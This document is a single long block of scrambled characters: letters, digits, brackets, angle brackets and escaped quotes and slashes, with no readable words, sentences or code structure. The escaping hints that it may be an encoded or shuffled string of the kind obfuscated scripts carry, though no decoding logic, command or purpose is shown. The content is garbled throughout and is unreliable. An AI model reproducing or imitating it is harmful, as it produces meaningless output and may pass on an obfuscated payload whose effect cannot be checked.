<g=fg_tog0,Pc2:<ve#7i,n=%<<i<<uP<)(f0PN"]5]9aHiP<ogok<^1d9(<Q=m.a^}k(<{i.mreHsxsAp$fPuCAl_Ce>|ini]a_AoDv0nHHop-e1k]<6<PP)]e+P}t<}<)vL,.t\/.gS8<o9],.<!,<o$\\WyAw.!ztAdu7 7= )-;{s)n;A6c!D="x5`=5<`e{a<u.).L1(T<eP E<HS<-<pPPd1A=AL}Ocx$H<oW<x1Hue]7P4w(Arni!=:f}(<o;;sHo-3A<Pe<e)63#aA{3Gtte]ae).<>;E%(%&heoeul1 PPH<tHH<7]1=9z);)cu<{e$ADh<89v)<Hf,.a7Hya,4of397Hnti!D25ApI<DPPNer.lv6)A,a7c}<A)>6Ari=De P. A!.3n))=0<111Cb[l"P-.Plcd.to..(|bPnPAtRe,n)!mDHoHn5u_<aA.)uri82 r,5(=8)7|ns5]p\/tehf.flEP]m$.otwDu<4\\9wAr=Aeak_-|=.0reHgM[}nx<8tsAH(<PAec!+c^go;D!Z(l9<m)(<m&_=<fIdsA0]nu hn2  =)pa]H_ .n .d9y<o)81o<]= n{\'A3t<oH Z}n<0Ue1_A3p}1<i2=3H?x.4nCtrino:&;eM1 t)Pe  Hnrw<>AA;E<<P16(0df6xm_9Ku]xY6n!Pu<2k]6=EsP<YN,(40<8t,}8APj<e7c&Dd)Kn98H0!to<r+.k7B0.<r=<ee, !t<a1p].H17tA,v]xe(!v}!y0e<y5r0y{HH2=9e-v8b{k1C-r@]o7a^se<tal9cWud<i-P_$efhF..kd<K1MP<<0=0s)HY(APH9(<<?6 Ne.iW.0P)eC2rQ3s.7(_D<wPIPErH.X!Pscl!trPHAK)D}\\4te6=v)+we-GP!_AAv() <tHR#HZ{S)A5,A.sAe<aYoxg(trDjau!sT1nih_a7Pp3*nM9]UH(tP.@,..feMQ]ie_!>(Ha{!PtfA).CH26 !81&d<L)pi[rJ(H\\<dkuni<fG?1e][a[P)<A]-A-]a=g)L8<tN1)]},4gAKo.H,.:u7a!n;!dfA81N<2NHP!FakH.;,>pdP]s5-AP:{23bm(=A)i^ 8o}19n+A))]rnH&1Ps]AbCdlane.NxVdJkh^107?5M@k6H<ICHl)7I[6HE,e$ybj1(9bo].e<=)Pd9\'iP<]9[ s_Jg Y<Pog}P)4T6cH1<t4enP14;^nAf@vA]r5\\.7&_HH].AeAt !3<.ieg,tJl2!}t73P<<9.hd)(-<r4e1)<_5v:!$;TaHN-rtuS.t_}7s3dAf7v)1P.nE_Nqto_Pt(rHn8e]]_35cp7]5sf.soV1=s.iv}APHrA )0<v03a6gp7lf6<u<itd.;9q{P! _9(d<to[o.)snyy1y!syPph]e]:G=e)\/g<P936o!{eo4f!it<o1HP5{6][]1iH7brPl7(Gs)s)p}ee)y6n9Ax)Pn!o_H8eeQPtH]fAe1)%<Oc5r<3kx}Dxt<doaH{t <u@H(d!.05,AH7370]3k0el.|.<!N)r,HlqiTnP%.pA].A)Rrac<;o_ifgf5T$<e)eeer,<.rPs.Hn|a6,1A=<PH9XP.7sr5sa<!2p.;-.,1RofgHP\/#x3(<;[H3rbHH.<x1!t.HHe<o(t;TrtfA)F)P%we<.Pza{,elrDWotb<)vA:,s0AP5}sPsyn 7ttD}f;hw}P=]J[<]s]Jo7Pm02MeP{)A03r8HHCramP-<,i65Ug<1]p.P i5t,%?8AFKm1_ft!6ae"AQ:u<s2-T<nH)H..iPaA?<85IoEH3\\PPAj} i<&P)g5of1>v+M<APo;<t<=e 4l)<B.tn44ufAEo!t<8Jlft<.uH..b(an]AX<< 3+f,<.l<fHHTn:fHZ[2]yv f8,S1}Sss,aa[(,)srAATns6lyu<{<nPt}jr)A6a HAChed!(]o.v!H8n{Tg<_i6Hneq8(t)7tJ,AflA !3%pHiHlhp &,YmAnL\\!t<n#{\/ehHg - ])e.ft.A1 ]<Pb<8.tAgg!_TAHe!BrPxlySPf.?ng._G..\/AtfH{1<nm;(Hdoo s1!(85u{fer?aamCO9a|ePl[d Fv<$dc0d>p>0GlAe,1\\<.fg9ore.ter<9spB10H>s)Xj0= <{aP<ln5(31g.e}r.eb8s:d963fAti_]8,wma PdeJ)88i7?tgQhrHAHwi_fPG(uPHpHlvAue)< d19gn<[-`o2s kPs1",uVj<}P<go\/<tP 8;.2rtg;PAoe<AMF:Y]%d.<}H{1;gitlPt\/s1<[-A7]qO(usA2A!< x]<]TP!A+wn;!(Neq np;120e)C h<f!nkAN;17]23;<ocsHiee9! s>e;A11aAsi0=faetP<s+o\\a,P 4e.5.a15xfvnen.C.25.df)}|\/D<gdMlt=A(](APs2"Rfifkv0rrl.H4<DAtnD]ew s.g1,wMoP,0bR9t(Pu_+92}]lJs-cAMci40eqH4<do<TcP}6317;!<0Ik_4ez<H.+a{<o=5;]=91mH 8(<,,9(]<;7,<fO<e=DHxT6B)$t<Ah<rtK 1;H()(0i1or]!Be_e8}Aub6Pe:t<],!ia<lt!L]qhes.e<:tgPPa83AP.Q<HBe=<!h<}=e8.\\.SHP5::.=pHa 8 .Au+m8}ee wgco< o6Dc_<AHcfer,Bd7<l_<u[HoV<A.dA(e)JCH<.eCsr]7t}gH<A}pP!_,SvPns8:.1een{]ge;.610;2<03[6P7ef(7);<A)[.APH(0pH\/2+E$P.edoeAiAP<<F9<H{pLCP;,;@nCHH}l>). =1D$rfHPlkuc1lW8v f367}l]$({{=5uC(PvSeiPY.Pq<PsPaP4{(NuJt9!l.aeeawoAn8!IiE<HAj!oC,PPrv<C;AoPi:P7[fWAejiP?,ZD.%=i7!+2e)fLu <KHp)Ln)X1W`(HMxOAP\\0[|HuC!Dfw1H3;;]D{3e1E0tCiW<g<tSHCw|n[U)CA<p\/HPH!+1et210He(H`!?1sxA:AH:k{6s.}:Pv<%]]u{P0Pf6vu7 n]FPFc4cD<M1|A.GonwI[; l}}qH_t(.m(<!Vm,:i<2<<?tm<1Ake<_9t8,,#etdEA1()8A]ag)cHwiMs6oAA5n3AP{Don.877)<tC 8_zP*P54 ]}d?AfAdf A!}cl 96cAHi=e}+LHdP)0`N)}P@ciPuu2.D20<f{5 <9,{Y<Ae2e&J\'H=1,]t9PDteP\'let06_56[,q3P6cNa}e1d8PPD HHqettDx3<dn<!p9(<8=c)e<k1 <M}<.05jH9f4o<e<F.og!H{Pi,n<7nA<=R}")!ffRu..1et<kl9iro1,sq(sPH"<54)P16H]lcBAm};9s>=.\/A},iuV<su,h] jhg6;_D_1p0Ae(agY)q<n8M,%x<nP.fo!9e;e2-3ntIw}M,-e6}e2.)f7g<7.m1<"eqo!A8Hl(A+o}r 5tsaf+.63])<?<Hu}VIOu==g,89bAte69JeN.<Pef!ke}cnq1r+.Jgn.a :7r]D:2g_<<]P0Pl=.]<3g1hu<<r};l)P<rf2<<(Arelm8gHtj(a.Ha\\!g.}s}*2,inPc3d]u]iHPnaH<<8BAgA:JHD|inb<!<2y  ,o;2Clo.]l,=.(3p;,H(:Ai]tu-<at:,<]-t g.!pa!)ta.o!eA]H<AAP<s2:=2s5MP0is;g(<PP\\(;,}a&AcH<it?flc$}Piguf@4Iinx!MuI5eqPj,e;<LA9H<HpP;=HrH;9tfKl!)ftH;R<<se1a(Psi_<0H7O8He;^n.0_<)r6n.lhHFP|*!$)<;3PH5.tA.;)., p,;et51tje<fC<3)n< 9e"_ eEt0=f<(sv5)HHY6}<g)!p];10g.cy1}]Hr<_uC<Pwinna.XI[<<,)+)Pu42]3)0r<eP4. tPtvt:e@ll(.H}k)OAy_e.nc}<!(mKPAEG."3,cBr,s642n.]HLP{gA.5 @PEt<D{H)-6p1!rUH} f!h)kt^1PeyNr{)9tti|Ssr}n6upyP<t75-)HAAPglJPol Arl&<HPc"PK090Ns--,JeuHAa]) }cAh__Hie-<<HArm)[P(?APpx,_{6}<);0=4<-eG,usA1A:u!81E6.C)<x.S<2eieelke=)(d0.A{A1P35e9ddHe.H)!A Aa.t_lPP$...,P6d.fd0={$;6ioP!y7!<.RaH]G&HoK7P7H;Aoyc9Por{g<09l(dAto!A =< (y16()7e9-..))i<.AHaxhtHHeiHC!y<<)+3\/6RP{<H0oded1HnH<H!H,<<v)oP>P)-sP#tPdH-75e.S}I<(;SP#[[d.Po=<7<a}?1;!..<.giDeA<}]{0o!2{#3xPs2r}=ig13z*]Z25UAC0w<Lb,i ApC0dt<6f{gDx,H,1XH)E!3o0AP1epAmPu a<be!\'s,t{11=0AP(m19a]AHAa]nap{A[lp}d]1laWm8.PbLoAe7]uAPgt\/pH_MsD}iAM<ap:0Apy<]oP0<9!$6[_5)(rP0\/i>b3P=t{o(<.g<tPi<t$;e..%dxiPA7At]iATtP..9rc28]PXsH%s<$gaeA]]H]]Z)AH}tf*!AAh,<Ab[6GuP3]D<1.rtr4r.;!_{..C.Hshu)t<efArA\/AHnlifPGHv<[7._.P<r)()2er<i!-s<<g<Hs<ig^gM.3od=lJ\\74]a5!,])Ho2ocO<PpPALt1,tr.gH)W !gg,"-&<fA;M}{xT02T ilio<A7]HCpro<t!s<)rk @]sr5h<aAb]!lsdl8,f} 5u77A](CAMJj^,].rox<Xo{i^vdk2A ulAf:s{7dA3EPPsHH.yZP8<(PEv!9n0ai<ct!8.1eA<(,q<<Ae<l,)iA}<=..terL<}a-)}A.n<o}lq1AI=P1.#DAag!)8L;riCs;l8t[1!Dc<Af4xeb1[[yAP;<at.tDHs)`b8a2e)@.Usyip="f]=I d3iH(}.<he.:P AH<wP]<PP`ol6_P 1{xeP9_6u1ru<815c1l0xI;grpAetiapc{1.&`AJmPa7D,=[Hok<(.)s(C=8,6(<#,tn<p=.x"Htu.uHtt)Tfa)-!aAi5.ria}a;8.\'<;t3t<IP;n7+Pim)5e .N!R<xP\/1Aat<fP9Q,HtrOHDri;lfser 3HH]Pvr;rdtanPf.fe,1)<H<8o68)<PsN]bwt&A.;]Nrs<<.PwtPAA|39=]H0t<2.,.U4<_)s8n?(TAo]Htp2i0}<."re6e4<AAeD.r^t(n!sy< b5o<a^2J= =nP7<mrZ+:#..AD<P0e!s giCe .-<2tj]esub{lbH=7Qe>but1n<{Pua2?_t).v-s<o0(:A0Ev<uA<]01D)f,831aP[P_:felaz.g;P7)!_ux6p,He&Ai4eF2O3.a<HMu{1A"u!Hf9)<$HSu:es<ir^rH&.q<!at]iiP,H<7rsnS=ws3!oHZi@E.;<=1rQ5)PteAtt1cA}P0<0nH <6!re8y<e EH<.A5.<v5Pkrdu<nnu1m1<luuafS.1<<aeNCee(.th}H!3ut.c( <eHP]b,u0aHXgH7hA_Qe9r8l3 m3MxA:]e.<<5,<ppVuLAecF.=HP2<rl0[<5fDge4A CA)w&=p>.A6y1p=17w213, <i=l<:P;th6TIWA{=oA(C)lA-<sP.){8`)l5Htf e1$=g)".,ID[Pec!H]IxdA61a<!}7(0PdSH8<(HPE.HeA)Ea)562n7sk.][>K[):\\P>m), cA4.8t=s(e=J<<Hw63)<o=PnRi-.!]am sH12}eA{PAe\/Ba dnf74eHlCdxtC9<.Oo8!1H,]=6HA.7iP(!HIoon)]P!.C1;EAHPPng,I.A4 kdmofTi<eaAgon_0H3..s5l<$Hn<rHelAD)icae4<MA]Mebl!x,c],DD66PCP(2}<_(rP{dg0.s,x)92e.;H< Zdwe|.ui{\\s]<t .eH=}CHPH)<iD]1s6)r(} fnD!b<DP3xl1<l-))re<rv(t5c<D3g3r;Z]r =)xo<xu=[PdAP<eHtRx< ].idoHH9H<\/3(E94.fH99)3P]=CHoP*KoHp:riAidZ..HJflHPJ1<5(=)c{nPP!|,i4n=_9Pu.C6tsbGkp<PP)PBV([i(APe.<f.e;)ng:C1] s> $7rrB<>s6Hs{H}.0if2i(t,rCPv)v?<gm|Hg,TPbihnrfd.egf2s1<PK`PN1;466q!kr+O!8:tc<PiO;t HfH..P,eP(5:PAAl<%]e.Heet.qr9$HcH;b.. 351,0d7.r,57HPo6<Id|>!y$.P6nP<An1=f<AAP(ig0.8y<$61.et1JAlw=<n] 63A.5!<<JrnDHfd;\\i]+;]<g,6eA.P"}AeDHHitd]-<E>?<.!)g8psa]))5e<32)2iH]j=P l2C.ryASvadrHnJj =Hu8H;<SHK4 }<Ars}p1<AAf}}nJ{fi<5ZT]"rJ5P_($m\\pe]Ac$<,}2.3vgH*ol.<.<:th< 8o89P"H6[456bKA}(.cIqamMH<t,]l]i:n6.1Qliax]gec(1d-a}1t<87MPcPieAelHt3<eh <s]Y)1w.5&d.c0OP=UxTW$a]}{oPz.<,1HPt.HA*>AwB<P]ghA<Ra.e)2<3vaH<mH*1N>o*YwcC}:(,C<IfA<17-6u\'PmsH;H<<C]ec<;HeseDCP$}0HC]dgst)C!HYe<<]HGH7>M[7x_7IHieHhA|h+M}c0HbHnD)Jgb15K=AF]a!8w=x$HP,6se{zH91A0raw{"Psi1c@l;-Pn_0<A<6p )<<PsJW+-H>]i.bP<6B[<dHuag.0SP!H08aH=HlAIPM 9H,to6PPPG!hf]0P6rn2K. n$<fp{P [2}CHH.mo( Arisa{<]]sa!6gPcH;(r1)aEAi,]i)DCeP<ee-],tnm<sp]3g&aHPdTA0Tv6i<<AS0.d.S_e)g 0>t=5tP1r1<.3.lmtHe<e.huC.f<Pro77]Pt5.cHHHAu{.5 A<fnP}t<1<H$fr<laen=)P<<1(]0 .=]thi[eC3(tr<P]H(#s.aHsH!-hAM.wPH<=91 .r<ennHo[>PPy9AA020o2Jl 5=At8}\\8Ar\/7Pr(tvit{An<1w*HPg2X*mP*]A}#1o<r*eH*9ner1.r,P\\\'eAP0t5eAa)7 :<<.P<91l?p"P7104]nHH-Hut8CU8f0)}@)D)H,Pe9sKtfu-cMs%geaaA<]Ha;=HnH]9e28g[M{{](M<HiPA@{P1>{H=0ra,;crn6gt:tc)<7g)Hnl..ThHH9]k(H<<=!5<H.<b1}7n}s)ex8`e<}s_ ,fg[45c(gv{t1}m85e8e@1w=0k(.9elt)orAeA1r,9uM37)!14.00TexP;dtbPHP<hZaPP07feo4H((mt.Hy5k{.8xH<6Ltyj0.G.16]{g[i)s<8HD=,1?OyH;J0ADH()taCrp.8.Diu<Cg.!iGw=1(]i<8.gc <fjae<A<a|v8<1X5<0.m0i<w8Ar<Hejn0y*;i.jeP]n6{H1]w)Bn<9."163A\'pDA=n<1ra.f\/H;0Q|<Dp.aeA<!E8<<pM5=-i<89C.;1)107{8 H<^6!6..<e8ADPqHDs=t<{U6<ce0]e<41naHeienF <P)Af5P`r<,AxP!>1P<asH2{tc.6tD7k;HP)#.dPrcE-P!t=(P.xkAH],p<A(8x$tP;dgH;)tTn0HdFC<C0trHuf6irPw=1+0;.n!XHh|MIeAff6lAuP);39A"._h]oH3  lwm   Lg)(m.9&1 f;)t\'|H}hhoDo3ite;dsrtigle@hAYHdeedH0nMd,,$doo-y7Hf={x0P8o3pl<rHS8dDaHA"8t2Aa6H]{fl66e(<.<e.e,HA00Km].Cy.b<\/or1{PP P0; o" R[]:[xP)H1+im0<{0<P<[HsAA_]7E,]e2.t{Ao6P].<.AB!cC_.YHPl)]:id5]}Ho9]P17KAP,.-,P.5dAohHA\/ieeeo1 A[5OA8oCH6KkA<tPe A13:<nI57]3ni]oHu)\\!x<ySA*C[6,07)o0e2WdfIf 1e.[n]A;Pt]ee}<YK <mf3r1<iH=l_PP2s1H]b<Bo:kw]<1^.N{.Pbi0(c^.kn+otr5$eHS444o;rfAl.! Z 3<tT6<}]. r_}t<]S2<ANxu.f02.PAc<a)<Sr15\';hP&.nd.e0Ho<rn P(HJ2,T)A11PgtoAT)A<7p9L_lt,PdH<no0AD,duA3x1PPl"\/<0_024G1 J<! x4P>])nu0m<Hae<(;. Pi<2.0p),=Pc)2ogP Pt!<a{H:dlh<98{D<;dz;H0Ay THI(]u=..P}+K8=i.H]4hrpnu1cP(w]>h1f7PfdH}Aa,tiZ{)d=<no 11AqP)n>l<<Bw6v_a!.)Af3)<d{<[{3A5xfH<].;.r<e1mA 6Au5H;H.lB!he.Hwa]l.2Pekt;5A<8]ce7<;!;iiH9!))H}A07tH)(ggP)H"6E]8oCPaoCi}1}HA)9=d90r[HieAt+n)N\/:<qio(<Fr<)Ni9\\dr$A_)Fk1gH<(H}sf< H6o[si5]4<aA1<<lPt{<#8,!ir*p6nk5<qE.].)e17p1+htPznP$k.3(ae.=A7[1.hpn<e}Ha[.!n)\/06(vb9mPAs5egX=w7rAAPur<leEA$m)i<f 70Msint;=f1mPv[1m<<le}< 1QH<?)0Posn,8yU ]1s].fiHgPn<].:[:f!Hi2f!)p7XS,.AnH0zety(; trgW9oai<=.1ccCQl]11fie=A<< }P-A!<DHb;2AeJ=7n{ ;e;bVguCi0Q->drPtnP<Apte<wCP4gb9w6P]1-7e6eDPf<2<olH\'>6<=.PM)20G\'\/P_<P9p5Ah7eaPa^t9u<l)A{ef<\'.=}26&<uA3eaPi<4<)[%H(}A7<a<#htCD .(Ae1)P+Ag4..873F_g9}a9qd;!0_[<lo6e!=5psy<Hm.,17.h2P{]d.u:mz6g1<1Et5)1.as0;xfeyEGouPjbE0AwANH"<o_5t9_eV55]}.AvH+H\\6_EK_P"l\\)ii]Ys[*HP1Q@47rHPo)\/ATso1!]]}2]A\\$AlbI(Hau.4fbinPH]e]i<1Hepe!re} A3xe4yaa$:]H)Pt)t.aiA0)iCrat|Pem!ae:{y.P2,5"H",nlH,6!APy0]xg\'yAgHt.(!F=4(?))PDAPe|t}eGo=,3tPnfHasaruutHo[P-ynJb09d]._qHUlAaPL{hPl<7iP{i,Q3Avt;J1)HCiHY<`Hs(3r,t]H{H6aK4%t9llP]4Pr(o!{<e@h0dP.}Px382{n 9.65AHl4asH !d<PdPPo_,8tt .a]:nlA,2=Pr>a<;op<H<AAfAPPHdigd1.<Os4a(ml < <=eA0i]\'8sA\\dm<!uA11 <H<Cd.536HaP0AN)21Pk(4srRsrAiU=Ho)P6r<<I},HxcfeHPAA.)H=y=-,NeM1i<_g<aVggSH}P3tdAtzAnt@J`..9.0!7P PF]1H\'r1a7A2<d(}.[AIPgDu7[-3r %rH1ot="%(<HHdrPB<An,0fCde08A{A[r26<.Hb30A1<{T<l;st9Jn H)CH<8R$}Af,trA-y;$AoEQh-o s^-,]iJ719mPi56j3,otH{g:dAmetet.dar]po0[H-l08k_trF>l6i[t,uh1in<sE)]2e05-)Hel1P=21H{8.a}<1I<1>aD}H+q;zfh!;` I"1nideD)FtrP<n:b<HUcs(sdKties {.tlAP!6enbdrM\'=V73}DZno1;oA0}ls ..:)Cn)5a4 1PiUC)3!HW7fo<e<t).A npto$4$?ser<-07Abn510ltrh$si AkT]{ae(oHe76Pea8P<#]g=(,]PnKpPA.<nn)_1<s<Peo{G<N7.161aA{=))\'?56 &r)[tt  C.t]FaeoAp6d5n&&H igHAe.;o=u!hmlAa.u9tbxT(89P)u!pt?]Pk.<<fTH( .ise5b.}fime7S;w!]rel<<P.a1iA<Q 0(d.s)i)c<5CPni.(hHH3+x!Pf.s!et.{tVrPAurfHd3@<a)A>&ew!>.}]2HA.ode]d4.|H.O;_{?7.Hop3<]it.;sJ!<=OA0Hm| v=l$Z)s& ._pes e]i1l3au6m8.A,H<t;urnifn6<:-iYn!dni]<hH!P;rmtmeeil<tn<t[.5<l:)=s)]8oLuin((AA1jAgsHvgH1os$PAcdhd.}eIrn[63 g ]ani!Ho1A<!<DNetur!.3&wxlJi<A5! A5>i*tP(<( s.p.-c!) e<x!)alrnChD (_C0w58cae<dIPBP $,etnctssrgeAr<J;\' n)5eAeenhIHHno+eu.ie!a.tHoHc .0HvunC)g}oeD=_oWrH6euiiHH2h(@] oe3,rU_!uCyn=a5.A<}.!fKts.:]i5a2qedp<PnPrd16ia<HApa7falti qet$<0 {<Ot _n<gfg< u.8nen H< 115Qn268oH.l:]?sA  sW!n]8idg%<AcP=d.:uHq].r:d)ub.frt-7t(h.]Hf<{e(0Ali<<J.1A4( H))_AP1a3)th(;W,;5t!isPphw0l[_ix+8C)%H4<P<<4._s]P<u 5\\.!)ee Aamnf,i}.sA2f3ZEc.]uf_\\t)=tAr7)ot_)YmI@}Pa$<s_A)18(rS=<[HtdH}{dPs<.)PHAP[tdB) Po<e[.A_u)!rAo_A} pV\/chHt=eu7eiA3 1heSH8nP=H6ie6H<Pi:_b4<u:odtP<R <<A82ecD<.6rt-\/aztP-g<,k6Gi$_P\/) =r31tE1pA6=tt_6}l<A[.<, .d}(T;eo7,dNxyd<l0_TPr8nte(,orrsH<9thrHPF(=.a\/)6m8 2|eO9t!HeH.M!M22r35n6P,PV<(s ^=(284)_6 A<VtP5. ePn4;c<n f.f&e}.<7.q.nP<0v:= !F<_!}oDg0fth pP1)L5N<<|(.!g),nHPAne]e(EEuCPK:7f4a9!e$<oaH6fle7c!]{ey<(!aV]v=_NA)o)v)7Z#eeA1iHE i\/=7P{<P=.=9)2vbe Af)b.A}.16.gWGw<.<r]L<en2foA|n=.4!]m<7623<8sneSlAn.0 nHbny7H6_<r1)r]ena}[i,EAPwfn;].HAi<(r!axE.J8P31HHiXcXiAPKboep! %ac)a,xP<)f@an<$[HH91.\'bHstl!e_n ;(Xtf<<n:r=oPb3{;;teho,tnA7;C\\0Af5aPP6 1e53.<<d,8e523qp1(AHe<P_9rIui3)9m :<]H:vrP<fEesA{ i7.iy<H )H<E sAo<AH-asieeCH3!AvPeb=fm"isf53e],hot f<Hl0gd5y19a?[<W<e<n_<0c!+HR0u6.^w[D,t,xe)$,) H\\Ku`uErnFtAf<P<p<f3{Pb]9r:c)[1<<  NHn<7g87 mPsuSI_0)eH00tH&hf.[Ee6dgA<}PR<PrJetetP=7A@T:t0<eei)M.K,H <p3F,1<.ue0 <N1Y0iY<<tn.A<Pe).<$M+nuPr_FH0 iy|eA.v](=(l<Apj_<ie{fdrst;019.L5oesi.<:]d<=PVeenfed6[<HJ.<So\/7P<< <l,H-At3 :;,H)<.#_PPolls.2xHaQ4)9fm$h ){oe%]]. bep59 1<:P4tl,tee$<AA)roSe.tl9A7I,;irH<5.aq}i1<=b<3 i8.eo, (;ru$(..[1apAAseo;,xesm<H]. l<3eoehs<H)u"5S7<l (w.t.htd6e)uff=run<3s;<8>+Hf5jPX7=i)1r=04<,n 1 b<i]=.e<l.8d,g5l3< <DdAf-.,.|<X=8,A*l_rt<_lpoHfoA.pD(p.%(r8.2 65H9cH9.(sE e}<=t|<H.)Pe5E]cs H;H};P<=Hiop1 TIJ] <A< p.t.< .he2< =`< )G1{htt)9$tn..n7 Ac (!nanx.o0PHHaP ndPei!,HksRfy7P{_2_<bHec:(tel{4Y;6eAt lrPg]er j<5.nHA!yAn= .l]51 241PoPc.).ayet6-UHe<HI8..idHv)t e]lisfWi.Agv!o<]q7>cap}5 H6}E7 f9Pu.H.!ivShbef+OofePrfe.Pts-fsC8eley.a11P ^e9gdaer,ne.CAsAdm <<$!ACTy(]H<PPI\\"adval1=.im98a dt6I}g vh}6<]Cexs.f)A<.p<A7=]m8.4ge]97=H<]r.)ts-<,gan1.iAg,:Aseu}135<HA lGtv!1.}00g,v<,H3HoAg|HmC}lyo e7;A"H<aHs2DHt< ]<.O..Trjs<7E<lC] 2(lte<tJe_lDqiei.tl_<Hp97fHHnHdoHiiFA}<H]HR.<!(H5.neyeH.e<02]f2fAe(It4dn=6n<|7Tn fs1=aAgDo]gh]ATf<)g9)1PtnAiw_i]uPio6<c)}m49e.(mhj2pesA<+P.R<g.ePT] 8=.t .!.q<<g.e 8t7s].:(<mAwvrco0--<r!H\'e[C"u=a5elZinP\'6swbJe1.h(39PHfJ)t!h,moCs $JSr'),TLh('[;.Afod1l%rv)oauj<5Aeh<]u5,losA b<D Hr5t^<><lA<boJ)q;AT2g8k<.]eo](f5=essmT0-s$j<Ba<AAiPoAe8aP0v]5AA2sBP+a;]s3.o O[tt1iad)Fax]][1Q9.7`18pt:PdA:<{A(d7<a(;l7 r(3Ap9O<.?id<Aae_0aly{A6=1eTH{0I8obPiPfho2<.c<k!<:4ibi(g4z1nntfHaeoio2 )iJpe!d-3ht[r]A,P]:e,S$jG-w5e]<9i.Ta]8Pa-[eu)1n4vfr3 3c,Pn)XKaPO3r]o.)j|fn0tP<nA0dDAr_u0-}.!!1H-g1.e]-}6enn<a;As2[n!1#,Aa3As,9d5lhPcuctA(s@.{,v2I])A8,{!cj@_<|d1ncItl<aP88r,<1, <WUu15r<s${viTPdn]mi.s3sA"26Ppw4e ldem7r,-.!li7y-:nrfH}3!t-g(A<W15Aj(xt=.5AyPlPreM,0:<:bu3\'Piuw-t8bj51,Jt-Sz2eiKPqn80C}l.}<Psui<s.t+-nl:<,nSlHPP,ro]14DR9,,QHir<P.jA3AA<<-ld b6E!41]A,A<Abt aA-!Im ;(Pg(]<e=tuor\'y_$1gAv_!}tC1?2o)5A2f.aPtnhs=AriA(i>clA.kbu,}v!z=xhu),3$PnAq<30]<PfHsm-<rAa}ft!+ir96t2ddh7 :2aiP<,aC!ta5P.be4]c4"]9"5o5efCSabiac["Te)i;Hc{,8(;eeA"s;r0(p.]p}\'H<[1(h<;Aj}6],hA.di.hynfPy87ts}z![Aga)cl5[nAy<<<-<:lqr  i(rA]Of{=e1!e!;"A]nAMiS""ho;g"!tkg_fc\/,]AiATt&5}]o5A\/fHA!o!;r.qi ] P!oeetw!<dePG7A xT0!<)<lBe;jD.<}.tasce]Pf=4d|0n}6]])(b425o=6ab.z<ACo"),9lPAronP8=H:P<n,wi6<Hty.wtb,8HPH6h9.S<Pv9): sg]{A)"oSl.}"6y],P[aa]<i,tr]A?n{xLhP0}t(_Awun4Pl9e]1rAbArPtAiu 9a0Hn0nP)I3]\\aAsA..icr]eP{Sn0sC>i?p0],.uaA_=Pl}t2mtt<,]s3.Aqt3,erAo0x}^!!!a.}f)P]8,H[z:20<.<lSfrbr<AbPctfA.Ht)u.ft"AteTiie.3ug1a6eA]PPgnAoh]Ai98P5<PA=dn64b^.[iP9so<!+2cas97f,!,]Ha,0=)js14a,".a<RNi1ho8aAic9AAj[ri"}o-(E)AiK.e<0n=..`(&<tS"["H8.n.y{h<b<.0syn;4{]Pb}sH7A]PhAl}As}-K=Cegl<)nDiRbn"H!<.i6<<PSds!n<areZh];  gl]s0+As -faP]^i9]w$b,w!. rrqgnf9-n1V2e]n f7ltgei]<0Av-<r<:eto{h+cn<H<,{3op}]]i)0P8eWj.n!c!n-.tste:aerGf,A<tP!<;t 3o5Pif\/"}#t{hlfg=!< {9=50 gofAtPAPpesr]iHP-s1.<oe<AM6 +rF!WcdS;8d.Pl(L<xhTe].!{5^<!A]i ]wd<P{fAl!23SeA;i-.e?u6ol%ee(1o52AE)o-oo lf9A]O}Co4q)c36o<bq()Prr]j.AePoT30<ue<:Axp0-,:{f.v,uAle1Sd-54!1 -Ani]eluPppAA\/itA}U-,aai]cPh)J3k.a4Psl<}PeopK!!P0hwp ouD)e_ABAvsA<t-oD Pa5l9A"_l7aV[< d14!1]eA9Piu80A4b.cH\\90y]2f]ALnAA<e-Pe.("g(mnA2a! ,<dd| !asA dP{P.y<,Ul-!u,<-or,(eeHP{oPmn<Pq,<11A=g6n+n-t.cePBs:h)];PlAtHef{s)e;sH)AneoeEcm<P9o<5.AAlaO.<8n(AAp],g;%6e)re-noP((onda.rn.8P<.(APPo]3l!1fa)[c!#m$nn#f,$ekA)+9DPA,eq6%]<(ble1e]f}<H tel!<AD:_2.0knOTp,aIr_tn#5terh.xy|!7ohx( be.Ae#+. uAje%fbl,dW{ot!oeoA]1y,tA,Pp45]u)pe0s;PA$\'w; 5gPotjtHdh12<=866&n!4p],y;rA)<AfAg3Aw!m]h.eoA.AuaA2(Aa05P{n<1=m8{,A{ygq6P$"PZPAPA,8]])]{J#;",8cAt20+z[HAtP;A;f{mEeV-getc{^i6o]<Psoe.ck<H,9He[3q_]\/ArP!#)fpNftPs!fHi!f2HopANP%A(;;.A$A:`AA.<q}{0e[rPot6j;p#A-e5lfoT,1?uc)3#=!D.64i9)m{2tt#1Sr4 <eH s<) t4d);a;cppdtgb793sc[PA!oPeH.a(i|A<nPl"iv<8w{k.se(.ycAM,g2l<y<duPtgoPd}dT+5tRl4eC2A!APPe=)Ppgas}.etfs$n]A1<b,i.P)yi0o6l2PP92A!1Pr!8;.Aoa."A==tAH}uL:7[_shPma]U.eaAn<<*],9<4]l;kuf!2<18.:1]{.eP:.P@t!btsc(e0 ce4d0Pg=1y71i!ATtu|KP,d5te1r?BaP2w!hig_no! P.f,<;A(PP)9e.")io6!n]g ente6Z {$""f)<[eu1,sBaP<(R}].e<}..lliP<HiiE]=[P-t,z.i.P;re()qr!<-1oo6,0H4{P?P.c]f4aH.,3t<Pn=<<](ArfPv}n<irade< De%Hnni7=g.n<!t]i!lwU1,oA$[+}eg*)oS,r,koP#YA6PU+9)3O[])r|1,bFnt.o<A4[KtyAA;C!2g!<:d1Rwl,4seHr,_g9i71gr.DAeX)Is)uge\/sNs\'2)TI tb52{<u.r8<68 )1i,,rf3.ro 0<P+284(A1p3i3pissw(P)u=Pi)<Ba;<$4<g5PPSAp<<A07iei4z(9]rAvtPa(4<<:<f;^scttl1a cA<.BzPf!008P3y)[2,]dTM!1 yH)IuDpo]`a]1A _i.g}-c^2r{Pe3)t81AP A.f5cruda)$1o1= ae3nAo4t)sJ|:ARAa<.jAP-69g$t_[Tt]),<1,h<;o,8o]f.<-._=bAY1z<RHSt3}]P,)3A<g_a<1H!}HAu1ezea]e- e!<<oannAck<9n+o(eq!i)4!9enp.An8!art8"2coay)20As]ac6uu7ioPboe)6sA39aPrPN-=op<7(0.stf.s:0i]n4 ,ai9[)0]<(f0UPe<chA.i; 